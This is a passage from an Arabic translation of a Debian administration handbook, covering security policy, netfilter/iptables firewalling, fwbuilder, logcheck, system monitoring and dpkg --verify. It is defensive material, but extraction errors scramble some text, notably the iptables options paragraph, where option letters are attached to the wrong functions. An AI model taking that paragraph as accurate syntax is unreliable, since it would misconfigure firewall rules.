عملاء IRC أكثر تعقيداً قليلاً، وهي توفر عادة مزايا كثيرة لكنها قليلة الاستخدام في بيوت الشركات. مثلاً، «مسؤولو القناة – channel operators» هم مستخدمون يمتازون بصلاحية طرد المستخدمين الآخرين من القناة، أو حظرهم نهائياً أيضاً، إذا سببوا فوضى في النقاش.

بما أن بروتوكول IRC قديم جداً، فهناك العديد من عملاء IRC التي تسجم مع أذواق الفئات المختلفة للمستخدمين؛ من الأمثلة هناك XChat و Smuxi (عميلان رسوميان مبنيان على GTK+)، و Irssi (في الوضع النصي)، و Erc (يتكامل مع Emacs)، وغيرها.

29. <https://rtc.debian.org>

(سابقاً GnomeMeeting) هو أحد التطبيقات الرائدة في مجال الاجتماعات المرئية على لينكس. التطبيق مستقر وفعال، واستخدامه سهل جداً على الشبكات المحلية؛ لكن إعداد الخدمة على شبكة عالمية أصعب بكثير عندما تفتقر الجدران النارية الوسيطة إلى الدعم الصريح لبروتوكولات الاجتماعات البعيدة H323 وأو SIP مع كل خصائصها المعقدة.

إذا كان عميل Ekiga واحد سيعمل وراء الجدار الناري، فإن إعداده بسيط نوعاً ما، ويحتاج فقط إلى تخصيص بعض المنافذ الخاصة بالمضيف المختار: منفذ 1720 TCP (للتتصت على الاتصالات الواردة)، منفذ 5060 TCP (لأجل SIP)، منفذ UDP من 30000 حتى 30010 (للحكم بالاتصالات المفتوحة) ومنفذ UDP من 5000 إلى 5100 (لإرسال بيانات الصوت والفيديو والتسجيل في بروكسيات H323).

عندما نريد تشغيل عدة عمالء Ekiga وراء الجدار الناري، فإن التعقيد يرداد بشكل ملحوظ. يجب إعداد بروكسي H323 (حزمة gnugk مثلاً)، وإعداد هذا الأخير بعيد عن البساطة.

الفصل 14. الأمن

المحتويات:

- 14.1. تحديد سياسة أمنية، ص 418
- 14.2. الجدار الناري أو ترشيح الرزم، ص 420
- 14.3. الإشراف: المنع، والاكتشاف، والردع، ص 426
- 14.4. مقدمة إلى AppArmor، ص 432
- 14.5. مقدمة إلى SELinux، ص 438
- 14.6. اعتبارات أمنية أخرى، ص 449
- 14.7. التعامل مع جهاز مُختَرق، ص 454

تحتَلُّ درجة أهمية النظام المعلوماتي حسب البيئة. في بعض الحالات، يكون النظام حيوياً لاستمرارية الشركة. ويجب حمايته إذن من مختلف المخاطر. تدعى عملية تقييم هذه المخاطر، وتعريف وتطبيق أساليب الحماية منها «بالعملية الأمنية».

14.1. تحديد سياسة أمنية

تحذير

مدى هذه الفصل

الأمن موضوع حساس جداً ومجاله واسع، لذلك نحن لا نستطيع أن ندعى أنها سنشرحه بشكل شامل في صفحات فصل واحد. سوف نوضح بعض النقاط المهمة فقط ونشرح بعض الأدوات والطرق التي يمكن أن تفيد في مجال الأمن. لمزيد من التعمق، هناك مراجع كثيرة، وكتب كاملة متخصصة في هذا الموضوع. سيكون كتاب Linux Server Security للمؤلف Michael D. Bauer (منشورات O'Reilly) نقطة انطلاق ممتازة.

تغطي كلمة «الأمن» نفسها مجالاً واسعاً من المفاهيم، والأدوات والإجراءات، والتي لا يمكن تطبيق أي واحدة منها في جميع الحالات. تتطلب عملية اختيار واحدة منها فكرة دقيقة عن الأهداف المرجوة من حماية النظام. تبدأ عملية تأمين النظام بإجابة بعض الأسئلة. أما الاستعجال في تطبيق مجموعة عشوائية من الأدوات قد يؤدي إلى خطر التركيز على الناحية الأمنية غير المناسبة.

إذن أول الأشياء التي يجب تحديدها هو الهدف. من الأساليب الجيدة التي تساعد على تحديد هذا الهدف أسلوب يبدأ بطرح الأسئلة التالية:

- ما الذي نحاول حمايته؟ تختلف السياسة الأمنية إذا كنا نريد حماية الحاسوب أو حماية البيانات. وإذا كنا نريد حماية البيانات، علينا أن نعرف أي بيانات هي المطلوب حمايتها.
- ما الذي نريد أم نحتمي منه؟ هل هو تسريب البيانات السرية؟ أم خسارة البيانات نتيجة الحوادث؟ أم خسارة أرباح نتيجة انقطاع الخدمة؟
- وأيضاً، من الذي نحاول أن نحتمي منه؟ تختلف الإجراءات الأمنية كثيراً ما بين الحماية من خطأ فني بسيط يرتكبه أحد مستخدمي النظام المنتظمين وبين الحماية من مجموعة مهاجمين لهم أهداف محددة.

يستخدم المصطلح «خطر risk» عادة للإشارة إلى جميع هذه العوامل الثلاثة معاً: ما الذي نحميه، ما الذي يجب أن نمنع حدوثه، ومن الذي يحاول أن يجعل ذلك يحدث. يجب إجابة هذه الأسئلة للوصول إلى نموذج الخطر (risk model). واعتماداً على نموذج الخطر هذا، يمكن بناء سياسة أمنية، ويمكن تطبيق هذه السياسة بتدا이بر صارمة.

يحاول Bruce Schneier، وهو خبير عالمي في القضايا الأمنية (ليس أمن الحواسيب فقط)، مواجهة إحدى أهم الخرافات الأمنية برفع شعار: «الحماية هي عملية، وليس منتج». تغيير الممتلكات التي تراهن حمايتها مع الزمن، كما تغير التهديدات والوسائل المتاحة للمهاجمين المحتملين. حتى لو كان تصميم وتطبيق السياسة الأمنية مثالياً في البداية، يجب ألا يرتكب المرء لهذا الإنهاز. عناصر الخطر في تطور، ويجب أن تتتطور الاستجابة لهذه المخاطر بما هو مناسب.

يجدر أيضاً أخذ القيود الإضافية بعين الاعتبار، إذ أنها تحدُّ مجال السياسات المتاحة. كم ننوي أن نبذل في سبيل حماية النظام؟ هذا السؤال يؤثر بشكل كبير على السياسة المتبعة. غالباً ما تُعرف إجابة هذا السؤال من النواحي المالية فقط، لكن هناك عناصر أخرى يجب أخذها بعين الاعتبار أيضاً، مثل درجة الإزعاج التي سوف تفرض على مستخدمي النظام أو مدى تراجع مستوى الأداء.

بعد نبذة الخطر، يمكن البدء بالتفكير بتصميم سياسة أمنية فعلية.

هناك حالات يكون فيها اختيار الإجراءات الالزمة لتأمين النظام بالغ البساطة. مثلاً، إذا كان النظام المطلوب حمايته عبارة عن حاسوب مستعمل (second-hand)، الغرض الوحيد منه جمع بعض الأرقام في نهاية اليوم، إن اتخاذ القرار بعدم إجراء أي شيء خاص لحمايته سيكون منطقياً جداً. القيمة الفعلية للنظام منخفضة. قيمة البيانات صفرية لأننا لا نخزنها على الحاسوب. إن أي مهاجم يخترق هذا «النظام» سيحصل فقط على آلة حاسبة ثقيلة الوزن. كلفة حماية نظام كهذا أكبر من كلفة تعرضه للاختراق على الأغلب.

على نقىض هذه الحالة، قد نرغب بحماية خصوصية بيانات سرية بأسلوب شامل تماماً، يفوق جميع الاعتبارات الأخرى. في هذه الحالة، الاستجابة المناسبة ستكون التدمير التام لهذه البيانات (حذف الملفات بشكل تام، وتحطيم القرص الصلب إلى أجزاء صغيرة، ثم إذابة هذه القطع في الحمض، وهكذا). إذا كان هناك متطلب إضافي يقول أن البيانات يجب أن تحفظ للاستخدام مستقبلاً (لكن لا يشترط أن تكون متاحة فورياً)، وإذا لم تكن الكلفة أيضاً ذات اعتبار، فيمكن حماية هذه البيانات بتخزينها على صفائح من خلية بلاتين-إيريديوم وحفظها في ملاجي حصينة ضد القنابل تحت جبال عدة حول العالم، وكلها (طبعاً) مخابئ سرية تحميها جيوش مدججة...

قد تبدو هذه الأمثلة متطرفة جداً، لكنها مع ذلك حلول ملائمة لمخاطر معينة، طالما أنها ناتجة عن محاكمة فكرية تأخذ بعين الاعتبار الأهداف المطلوب تحقيقها والقيود التي يجب الالتزام بها. إن أي سياسة أمنية ناتجة عن قرار منطقي، ليست أقل قيمة من غيرها من السياسات.

في معظم الحالات، يمكن تقسيم النظام المعلوماتي إلى مجموعات فرعية مستقلة ومتماضكة. لكل نظام فرعي متطلباته وقيوده الخاصة، وبالتالي يجب تقييم المخاطر وتصميم سياسة أمنية لكل واحد منها بشكل منفصل. هناك مبدأ جيد لحفظه في ذاكرتك، هو أن حماية خندق قصير وحصين أسهل من حماية جبهة طويلة ملتفة. يجب تصميم بنية الشبكة وفق هذا المبدأ: يجب تركيز الخدمات الحساسة على عدد قليل من الأجهزة، ويجب أن يكون الوصول لهذه الأجهزة عبر أقل عدد ممكن من نقاط المرور؛ فحماية نقاط المرور هذه ستكون أسهل من حماية جميع الأجهزة الحساسة من الهجمات التي ترد من جميع أنحاء العالم الخارجي. تظهر هنا فائدة فلترة الشبكات (عبر الجدران النارية وغيرها). يمكن تطبيق هذه الفلترة باستخدام معدات خاصة، لكن لعل الحل الأبسط والأكثر مرنة استخدام جدار ناري برمجي مثل الجدار المدمج في النواة لينكس.

14.2. الجدار الناري أو ترشيح الرزم

أسسيات	الجدار الناري
الجدار الناري هو نوع من المعدات يتتألف من عتاد خاص و (أو) برمجيات تنظم رزم الشبكة الواردة أو الصادرة (الداخلة إلى الشبكة المحلية أو الخارجة منها) ولا تسمح إلا بمرور الرزم التي تطابق شروطاً معينة محددة مسبقاً.	

الجدار الناري هو بوابة ترشيح شبكة وهو فعال فقط مع الرزم التي تضطر للمرور عبره. وبالتالي، لا يمكن أن يفيد الجدار الناري إلا إذا كان المرور عبره هو الطريق الوحيد المتاح أمام هذه الرزم.

لا يوجد حل جاهز بسبب عدم وجود إعداد قياسي (وبسبب شعار «عملية، وليس منتج»). لكن هناك، على أي حال، أدوات تبسيط إعداد الجدار الناري `netfilter`، مع تمثيل رسومي لقواعد الترشيح. `fwbuilder` هي إحدى أفضل هذه الأدوات بلا شك.

حالة خاصة	الجدار الناري المحلي
يمكن أن ينحصر مدى الجدار الناري بجهاز واحد بعينه (بدلاً من حماية شبكة كاملة)، وفي تلك الحالة يتمثل دوره بترشيح أو تقييد الوصول إلى بعض الخدمات، أو ربما منع الاتصالات الصادرة الناتجة عن برمجيات خبيثة التي قد يُثبتّتها المستخدم - بدراية أو عن غير قصد.	

تتضمن النواة لينكس الجدار الناري `netfilter`. يمكن التحكم به من ساحة المستخدم عبر الأمرتين `iptables` و `ip6tables`. الفرق بين هذين الأمرين هو أن الأول يعمل مع شبكات IPv4، بينما يعمل الثاني مع شبكات IPv6. بما أن كلاً من هذين البروتوكولين سيُبقى لعديد من السنوات القادمة على الأغلب، فيجب استخدام الأداتين على التوازي.

Netfilter 14.2.1

يستخدم **netfilter** أربعة جداول مختلف ثُخِّن قواعدهاً تنظم ثلاثة أنواع من العمليات على الرزم:

- يختص **filter** بقواعد الترشيح (قبول أو رفض أو تجاهل رزمة)؛
- يختص **nat** بترجمة عنوان المصدر أو الوجهة وأرقام المنافذ الخاصة بالرزمة؛
- يختص **mangle** بالتعديلات الأخرى التي تجري على رزم IP (بما فيها حقل ToS — نوع الخدمة — *Type of Service*)؛
- يسمح **raw** بإجراء تعديلات يدوية أخرى على الرزم قبل وصولها لنظام تتبع الاتصال.


يحتوي كل جدول قوائم من القواعد تدعى السلاسل **chains**. يستخدم الجدار الناري السلاسل القياسية لمعالجة الرزم بناء على حالات معرفة مسبقاً. يستطيع مدير النظام إنشاء سلاسل أخرى، تُستخدم فقط إذا أشارت لها إحدى السلاسل القياسية (إما بشكل مباشر أو غير مباشر).

يحتوي الجدول **filter** على ثلاثة سلاسل قياسية:

- INPUT**: تختص بالرزم التي وجهتها هي الجدار الناري نفسه؛
- OUTPUT**: تختص بالرزم التي يَئُثُّها الجدار الناري؛
- FORWARD**: تختص بالرزم التي تنتقل عبر الجدار الناري (حيث لا يكون الجدار الناري مصدرها ولا وجهتها).

كما يحتوي الجدول **nat** أيضاً على ثلاثة سلاسل قياسية:

- PREROUTING**: لتعديل الرزم فور وصولها؛
- POSTROUTING**: لتعديل الرزم عندما تجهز للانطلاق في طريقها؛
- OUTPUT**: لتعديل الرزم التي يولدها الجدار الناري نفسه.



شكل 14.1. طريقة استدعاء سلاسل **netfilter**

كل سلسلة عبارة عن لائحة من القواعد؛ وكل قاعدة عبارة عن مجموعة من الشروط، وإجراءً يجب تنفيذه عند تحقق هذه الشروط. عند معالجة رزمة، يفحص الجدار الناري السلسلة المناسبة، قاعدة تلو أخرى؛ وعند تحقق

شروط إحدى القواعد، « يقفز » (jump)، ومن هنا جاء زـ- في الأوامر إلى الإجراء المحدد لمتابعة المعالجة. أكثر التصرفات شيوعاً مُقيسّة، وهناك إجراءات خاصة لها. يقاطع تنفيذ إحدى هذه الإجراءات معالجة السلسلة، لأنّ مصير الرزمة قد حسم أصلأً (إلا في حالة استثنائية مذكورة أدناه):

ICMP

أساسيات

بروتوكول ICMP (Internet Control Message Protocol) هو البروتوكول المستخدم لإرسال معلومات مكملة عن الاتصالات. يسمح هذه البروتوكول بفحص اتصال الشبكة بالأمر ping (الذي يرسل رزمة ICMP هي echo request، التي يفترض أن يرد عليها المستقبل برسالة ICMP هي echo reply). يشير هذا البروتوكول إلى رفض الجدار الناري لرزمة ما، أو يشير لطفحان في buffer الاستقبال، أو يقترح مساراً أفضل للرزم التالية في الاتصال، وهكذا. يُعرف هذا البروتوكول في عدة وثائق RFC؛ لكن سرعان ما أكملت ووسعَت الوثيقتين الأوليتين RFC777 و RFC792.

→ <http://www.faqs.org/rfcs/rfc777.html>

→ <http://www.faqs.org/rfcs/rfc792.html>

تذكر أن buffer الاستقبال هو منطقة صغيرة من الذاكرة تُخزن البيانات عند وصولها من الشبكة وأثناء معالجة النواة للبيانات. إذا امتلأت المنطقة، لا يمكن استقبال بيانات جديدة، ويشير ICMP للمشكلة، بحيث يخفف المرسل من معدل الإرسال (الذي يجب أن يتوازن نظرياً بعد بعض الوقت). لاحظ أنه بالرغم من إمكانية تشغيل شبكات IPv4، ICMP دون IPv4، إلا أن ICMP6 ضروري حتماً لشبكات IPv6، لأنه يجمع وظائف عديدة كانت، في زمن IPv4، متفرقة بين ICMPv4، IGMP، و ARP (Address Resolution Protocol) و ICMPv6 (Internet Group Membership Protocol).

يُعرف ICMPv6 في RFC4443.

→ <http://www.faqs.org/rfcs/rfc4443.html>

- ACCEPT: يسمح للرزمة بالذهاب في سبيلها؛
- REJECT: يرفض الرزمة مع الرد برمزة ICMP تبيّن الخطأ (يمكن تحديد نوع الخطأ باستخدام الخيار --reject-with type iptables)؛
- DROP: حذف (تجاهل) الرزمة؛
- LOG: تسجيل رسالة عبر syslog (فيها وصف الرزمة، لاحظ أن هذا الإجراء لا يقاطع المعالجة، ويستمر تنفيذ السلسلة عند القاعدة التالية، لذلك تحتاج عملية تسجيل الرزم المفروضة قاعدة LOG وقاعدة REJECT/DROP؛
- ULOG: تسجيل رسالة عبر ulogd، الذي قد يكون أكثر تكيّفاً وفعالية من syslog عند معالجة أعداد كبيرة من الرسائل؛ لاحظ أن هذا الإجراء، مثله مثل LOG، يعيد المعالجة لمتابعة عند القاعدة التالية من السلسلة؛
- chain_name: يقفز إلى سلسلة معينة ويقيّم قواعدها؛

- RETURN : يقاطع معالجة السلسلة الحالية، ويعود إلى السلسلة التي استدعتها؛ وفي حال كانت السلسلة الحالية قياسية، فلا توجد سلسلة مستدعاة، وبالتالي يتم اتخاذ الإجراء الافتراضي (المعروف بالخيار P) الخاص بالأمر **iptables** بدلًا من ذلك؛
 - SNAT (في جدول nat): تطبيق **Source NAT** (تحدد الخيارات الأخرى التعديلات الفعلية التي ستُطبّق)؛
 - DNAT (في جدول nat): تطبيق **Destination NAT** (تحدد الخيارات الأخرى التعديلات الفعلية التي ستُطبّق)؛
 - MASQUERADE (في جدول nat): تطبيق التمثيل (حالة خاصة من **Source NAT**)؛
 - REDIRECT (في جدول nat): إعادة توجيه رزمة إلى منفذ معين من الجدار الناري نفسه؛ يمكن استخدام هذا لإعداد بروكسي وب شفاف يعمل دون إعداد عند العميل، بما أن العميل يظن أنه يتصل مع المتلقي بينما تمر الاتصالات في الحقيقة عبر البروكسي.
- الإجراءات الأخرى، وخصوصاً تلك التي تخص الجدول `mangle`، تقع خارج مدى هذا النص. هناك قائمة شاملة في `(8) iptables` و `(8) ip6tables`.

14.2.2. صيغة **ip6tables** و **iptables**

يسمح الأمران **iptables** و **ip6tables** بتعديل الجداول والسلالس القواعد. يشير الخيار `t` *table* - التابع لهما إلى الجدول الذي ستجرى التعديلات عليه (*filter* افتراضياً).

14.2.2.1. الأوامر

ينشئ الخيار `N` - سلسلة جديدة. ويحذف `X` - سلسلة فارغة وغير مستخدمة. يضيف الخيار `A` - قاعدة إلى نهاية السلسلة المحددة. يدخل الخيار `I` *chainrule* قبل `chainrule_num rule`. يحذف الخيار `D` *chainrule_num* أو `-D chain rule` (ذات الرقم `rule_num`). يحذف الخيار `F` - قاعدة من السلسلة؛ تحدد الصيغة الأولى القاعدة المحذوفة برقمها، أما الصيغة الثانية فتحددتها بمحتوياتها. الخيار `P` يُفرغ السلسلة (يحذف جميع قواعدها)؛ وإذا لم تذكر له أي سلسلة، سيحذف جميع القواعد في الجدول. يسرد الخيار `L` - القواعد في السلسلة. وأخيراً، يعرف الخيار `-P chain action` - الإجراء الافتراضي، أو «السياسة»، للسلسلة المعطاة؛ لاحظ أن السلسلة القياسية فقط هي التي تملك سياسات كهذه.

14.2.2.2. القواعد

تمثل كل قاعدة بالشكل: `conditions -j action action_options`. إذا كان هناك شروط في القاعدة نفسها، فالمعايير عندئذ هو جمع (`and` منطقية) هذه الشروط، وسيكون تقييد الناتج الشرط الناتج بنفس تقييد كل واحد من الشروط المستقلة على الأقل.

يطابق الشرط `p` - حقل البروتوكول لرزمة IP. أكثر القيم شيوعاً هي `tcp`، `udp`، `icmp`، و `icmp6`. يمكن نفي الشرط إذا سبق بعلامة التعجب (وعندها سيطابق أي رزمة يختلف بروتوكولها عن البروتوكول المحدد). لا ينحصر استخدام آلية النفي هذه مع الخيار `p` - فقط، بل يمكن تطبيقه على جميع الشروط الأخرى أيضاً.

يُطابق الشرط `-d address` أو `-s network/mask` - عنوان مصدر الرزمة. في المقابل، يُطابق `-s address` أو `-d network/mask` - عنوان الوجهة.

ينتخب الشرط `-i interface` - الرزم الواردة من الواجهة الشبكية المحددة. أما `-o interface` - فينتخب الرزم التي ستخرج على واجهة معينة.

هناك شروط أخرى أكثر تحديداً مقارنة بالشروط العامة المذكورة أعلاه. مثلاً، يمكن إكمال الخيار `-p tcp` بشروط عن منافذ TCP، باستخدام تعبير مثل `--destination-port port` و `--source-port port`.

يُطابق الشرط `--state state` -- حالة الرزمة في الاتصال (هذا يحتاج وحدة النواة `ipt_conntrack`، لتبّع الاتصال). تبيّن الحالة NEW أن الرزمة تبدأ اتصالاً جديداً؛ وتدل ESTABLISHED على الرزم التي تتّممي لاتصال منشئ مسبقاً، وتطابق الحالة RELATED الرزم التي تبدأ اتصالاً جديداً متعلّقاً باتصال موجود من قبل (يفيد هذا في اتصالات `ftp-data` في الوضع «النشط active» لبروتوكول FTP).

يذكر القسم السابق الإجراءات المتاحة، لكنه لا يذكر خياراتها. إجراء LOG، على سبيل المثال، له الخيارات التالية:

- يدل `--log-level` -- على درجة خطورة رسائل `syslog`، وقيمة الافتراضية `.warning`.
- يسمح `--log-prefix` -- بتحديد سابقة نصية للتمييز بين رسائل السجل؛
- تدل الخيارات `--log-ip-options` و `--log-tcp-options` و `--log-tcp-sequence` على بيانات إضافية لتضمينها في الرسالة: وهي، على التوالي، رقم تسلسل TCP، خيارات TCP، وخيارات IP.

يوفر الإجراء DNAT الخيار `--to-destination address:port` -- للدلالة على عنوان IP الجديد للوجهة و(أو) رقم المنفذ. كما يوفر SNAT خيار `--to-source address:port` -- للدلالة على عنوان IP الجديد للمصدر والمنفذ.

يوفر الإجراء REDIRECT (المتاح فقط إذا كان NAT متوافراً) الخيار `--to-ports port(s)` -- للدلالة على المنفذ، أو مجال المنفذ، الذي يجب إعادة توجيه الرزم إليه.

14.2.3. إنشاء قواعد

يحتاج إنشاء كل قاعدة إلى استدعاء واحد للأمر `iptables/iptables`. طباعة هذه الأوامر يدوياً قد تكون مملة، لذلك تُحرّر الاستدعاءات عادة في سكريبت بحيث تُضبط نفس الإعدادات تلقائياً في كل مرة يقلع فيها الجهاز. يمكن كتابة هذا السكريبت يدوياً، لكن قد ترغب باستخدام أداة عالية المستوى لتجهيزه مثل `fwbuilder`.

```
# apt install fwbuilder
```


المبدأ بسيط. في الخطوة الأولى، عليك تحديد جميع العناصر التي ستتدخل في القواعد ذاتها:

- الجدار النارى نفسه، مع واجهاته الشبكية؛
- الشبكات، مع مجالات عناوين IP الخاصة بها؛

- المخدمات؛
- المنافذ التي تتنمي للخدمات المستضافة على المخدمات.

بعدها تنشأ القواعد بإجراء عمليات سحب وإفلات بسيطة على الكائنات. هناك بضعة قوائم سياق يمكنها تغيير الشروط (نفيها مثلاً). بعدها يجب تحديد الإجراء وضبطه.

فيما يتعلّق ببروتوكول IPv6، فيمكن إنشاء مجموعتين منفصلتين من القواعد واحدة لبروتوكول IPv4 والأخرى لبروتوكول IPv6، أو إنشاء مجموعة واحدة فقط وترك fwbuilder يتولى ترجمة القواعد حسب العناوين المسندة للكائنات.



شكل 14.2. نافذة fwbuilder الرئيسية

يمكن بعدها أن يولّد fwbuilder سكريبتاً يضبط الجدار الناري وفق القواعد المُعرّفة. تسمح بنية هذا البرنامج التجريبية بتوليد سكريبتات تستهدف نظماً مختلفة (iptables على لينكس، ipf على FreeBSD، و pf على OpenBSD).

14.2.4. تثبيت القواعد عند كل إقلاع

في الحالات الأخرى، الطريقة المفضلة هي تسجيل سكريبت الإعداد في تعليمات up توجيهية في الملف /etc/network/interfaces. لقد حفظنا السكريبت في المثال التالي في ملف اسمه arrakis.fw

مثال 14.1. ملف interfaces يستدعي سكريبت إعداد الجدار الناري

```
auto eth0
iface eth0 inet static
    address 192.168.0.1
    network 192.168.0.0
    netmask 255.255.255.0
    broadcast 192.168.0.255
    up /usr/local/etc/arrakis.fw
```

هذا يفترض طبعاً أنك تستخدم ifupdown لضبط الواجهات الشبكية. أما إذا كنت تستخدم أداة أخرى (مثل NetworkManager أو systemd-networkd)، فعليك مراجعة وثائقها الخاصة لمعرفة طريقة تنفيذ السكريبتات بعد إقلاع الواجهة الشبكية.

14.3. الإشراف: المنع، والاكتشاف، والرد

المراقبة هي جزء متّم لأي سياسة أمنية وذلك لعدة أسباب. منها، أن هدف الحماية لا ينحصر عادة في ضمان سرية البيانات فقط، بل يتعداه إلى ضمان توافر الخدمات. لا بد إذن من التتحقق أن كل شيء يعمل كما هو متوقع. والاكتشاف أي سلوك شاذ أو تغيير في جودة الخدمة (أو الخدمات) المقدمة في الوقت المناسب. قد تساعد عملية المراقبة على اكتشاف محاولات التطفّل وتفعيل ردود سريعة قبل أن تسبب عواقب جسيمة. يراجع هذا القسم بعض الأدوات المستخدمة لمراقبة عدة نواحي في نظام دبيان. وبالتالي، فهو يكمل القسم 12.4، «المراقبة» ص 389.

14.3.1. مراقبة السجلات باستخدام logcheck

يراقب البرنامج **logcheck** ملفات السجلات في كل ساعة افتراضياً حيث يرسل رسائل السجل غير الطبيعية إلى مدير النظام عبر البريد الإلكتروني لمتابعة تحليلها.

تُخَرِّج لائحة الملفات التي يراقبها في `/etc/logcheck/logfiles`; القيم الافتراضية جيدة إذا لم يكن الملف `/etc/rsyslog.conf` أعيد بناؤه بالكامل.

يمكن أن يعمل **logcheck** في وضع واحد من ثلاثة أوضاع تختلف بمستوى تفصيلها: `paranoid` (مُرتّاب) و `workstation` (محطة عمل) و `server` (مُخدّم). الوضع الأول مفصل جداً، ويجب عدم استخدامه على الأرجح إلا على خدمات خاصة مثل الجدران الناريه. الوضع الثاني (والافتراضي) هو الوضع المفضل لمعظم الخدمات. أما الوضع الأخير فهو مصمم لمحطات العمل، وهو أكثر إيجازاً (يحبّب رسائل أكثر).

في جميع الحالات الثلاث. يجب تخصيص **logcheck** على الأغلب لاستبعاد بعض الرسائل الإضافية (اعتماداً على الخدمات المثبتة)، إلا إذا كان مدير النظام يريد فعلاً تلقى دفعات ساعية من رسائل بريدية طويلة وغير مهمة. بما أن آلية اختيار الرسائل معقدة نوعاً ما، يجب قراءة الملف `/usr/share/doc/logcheck-database/README.logcheck-database.gz` ودماغك نشط حتى تفهمها بشكل أفضل.

يمكن تقسيم القواعد المطبقة إلى عدة أنواع:

- القواعد التي تصنف الرسالة على أنها محاولة اختراق (مخزنة في ملف ضمن المجلد `/etc/logcheck/cracking.d/`)
- القواعد التي تلغى التصنيف السابق (`/etc/logcheck/cracking.ignore.d/`)
- القواعد التي تصنف الرسالة على أنها تحذير أمني (`/etc/logcheck/violations.d/`)
- القواعد التي تلغى التصنيف السابق (`/etc/logcheck/violations.ignore.d/`)
- وأخيراً، القواعد التي على بقية الرسائل (التي تعتبر كأحداث نظام `system events`).

لا يمكن تجاهل أي رسالة تصنف على أنها محاولة اختراق أو تحذير أمني (نتيجة اتباع قاعدة مخزنة في الملف /etc/logcheck/violations.d/myfile) إلا بقاعدة في الملف /etc/logcheck/ignore.d/myfile.violations.ignore.d/myfile-extension

كما تُرسل أحداث النظام دائمًا إلا في حال وجود قاعدة في أحد المجلدات /etc/logcheck/{paranoid,server,workstation}/ ignore.d. الاعتبار إلا المجلدات التي تتوافق مستوى التفصيل لوضع العمل المحدد والمستويات الأعلى منه.

14.3.2. مراقبة النشاطات

14.3.2.1. في الزمن الحقيقي

top هي أداة تفاعلية تعرض قائمة بالعمليات النشطة حاليًا. يعتمد الترتيب الافتراضي على نسبة استخدام المعالج ويمكن الوصول لهذا الترتيب بالمفتاح P. من الخيارات الأخرى المتاحة للترتيب الترتيب حسب كمية الذاكرة الممحوزة (المفتاح M)، أو حسب الرام الكلي للمعالج (المفتاح T) أو حسب معرف العملية (المفتاح N). يسمح المفتاح k بقتل عملية عبر إدخال رقم تعريفها. ويسمح المفتاح r بإعادة تهذيب العملية، أي تغيير أولويتها.

عندما يبدو أن حمل النظام زائد، تسمح top بالتعرف على العمليات التي تتنافس على وقت المعالج أو التي تستهلك الكثير من الذاكرة. بالأخص، تفيد هذه الأداة في التتحقق من توافق العمليات التي تستهلك الموارد مع الخدمات الحقيقية التي نعرف أن الجهاز يستضيفها. أي عملية غير معروفة تعمل بصلاحيات المستخدم www-data (مثلاً) يجب أن تبدو ظاهرة تماماً ويجب التتحقق منها، لأنها على الأغلب نسخة من برمجية مثبتة ومنفذة على النظام عبر استغلال ثغرة في أحد تطبيقات الويب.

top أداة مرنّة جداً وتفصل صفحة دليلها طريقة تخصيص أسلوب عرضها للمعلومات وتكييفها مع احتياجاتك وعاداتك.

الأداة الرسمية **gnome-system-monitor** تشبه top وتتوفر المزايا نفسها تقريباً.

14.3.2.2. من الماضي

حمل المعالج ونشاط الشبكة والمساحة التخزينية الحرة هي معلومات متغيرة باستمرار يفيد تتبع تاريخ تطورها غالباً في التعرف على طريقة استثمار الكمبيوتر بدقة.

هناك أدوات عديدة مخصصة لهذه المهمة. معظمها قادر على جلب البيانات عبر Simple Network Management Protocol (SNMP) وذلك لمراقبة هذه المعلومات. من المكاسب المضافة هي أن هذا يسمح بجلب البيانات من العناصر الشبكية التي قد لا تكون بالضرورة حواسيباً عامة الأغراض، مثل موجهات الشبكة المتخصصة أو التحويلات.

يغطي هذا الكتاب Munin بالتفصيل (انظر القسم 12.4.1، «إعدادات Munin» ص 390) في الفصل 12: «الإدارة المتقدمة» ص 345. توفر دبيان أيضًا أداة مشابهة هي cacti. وضع هذه الأداة في الخدمة أعقد قليلاً، لأنها تعتمد كلياً على SNMP. ورغم أنها تملك واجهة ويب، إلا أن استيعاب مفاهيم إعداداتها لا يزال صعباً. لا مفر من قراءة وثائق HTML (`/usr/share/doc/cacti/html/index.html`) إذا كنت ستستعمل هذه الأداة.

mrtg

بدائل

(في الحزمة ذات الاسم نفسه) هي أداة أقدم. ورغم بعض نقاط الضعف، إلا أنها تستطيع جمع البيانات التاريخية وعرضها كمخططات. كما تتضمن عدداً من السكريبتات المخصصة لجمع أكثر البيانات التي تُراقب عادة مثل حمل المعالج، ونشاط الشبكة، وعدد مرات الدخول إلى صفحة ويب، وغيرها.

تحوي الحزمتين `mrtgutils` و `mrtg-contrib` أمثلة عن سكريبتات يمكن استخدامها مباشرة.

14.3.3. اكتشاف التغييرات

بعد تثبيت النظام وإعداده، وفيما عدا التحديثات الأمنية، ليس هناك أي داعي عادة لتطور معظم الملفات والمجلدات، إلا البيانات. من المهم إذن التأكد من عدم تغيير الملفات فعلاً: أي تغيير غير متوقع عندئذ يستحق التقصي حوله. يعرض هذا القسم بجموعة أدوات قادرة على مراقبة الملفات وتحذير مدير النظام عند حدوث أي تغيير غير متوقع (أو لسرد هذه التغييرات ببساطة).

14.3.3.1. فحص سلامة الحزم باستخدام `dpkg --verify`

التعقّل أكثر الحماية من التغييرات المنبعية

يفيد `dpkg --verify` في اكتشاف التغييرات على الملفات داخل حزم دبيان، لكنه عديم الفائدة إذا تعرضت الحزمة نفسها للبعث. للحماية من هذا النوع من الهجمات يجب استخدام نظام APT للتحقق من التواقيع الرقمية (انظر القسم 6.5، «التحقق من سلامة الحزم» ص 162)، والانتباه إلى تثبيت الحزم من مصادر موثوقة فقط.

`dpkg -V` هي أداة مهمة لأنها تسمح بمعرفة أي الملفات المثبتة قد عدلت (نتيجة هجوم) مثلاً، لكن لا تكن واثقاً من هذا تماماً. تعتمد هذه الأداة في عملها على checksums مخزنة في قاعدة بيانات `dpkg` التي تخزن على القرص الصلب (يمكنك العثور عليها في `/var/lib/dpkg/info/package.md5sums`)؛ والمهاجم الخبير سوف يحدث هذه الملفات بحيث يسجل فيها قيمة `checksum` الجديدة للملفات المخربة.

